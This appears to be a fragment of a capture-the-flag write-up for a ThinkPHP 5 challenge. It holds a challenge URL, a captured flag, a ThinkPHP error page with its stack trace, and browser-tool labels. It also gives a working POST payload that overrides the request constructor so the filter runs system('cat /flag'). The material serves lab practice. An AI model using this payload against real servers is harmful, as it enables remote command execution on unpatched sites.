 d701e9e5-05ba-44f3-9d85-a419b028ef7b.node3.buuoj.cn/?s=captcha
flag{95d2c7ea-af39-4cc9-98eb-0b1191e9f52c}
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {
1091. // 正则过滤
1092. if (!preg_match($filter, $value)) {
1093. // 匹配不成功返回默认值
1094. $value = $default;
1095. break;
1096. }
1097. } elseif (!empty($filter)) {
Call Stack
1. in Request.php line 1088
2. at Error::appError(2, 'system(): Cannot exe...', '/var/www/html/thinkp...', 1088, ['value'
3. at system('')
4. at call_user_func('system', null) in Request.php line 1088
5. at Request->filterValue(null, 'id', ['system', null])
6. at array_walk_recursive(['id' => null], [object(Request), 'filterValue'], ['system', null]
7. at Request->input(['id' => null], '', null, '') in Request.php line 661
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag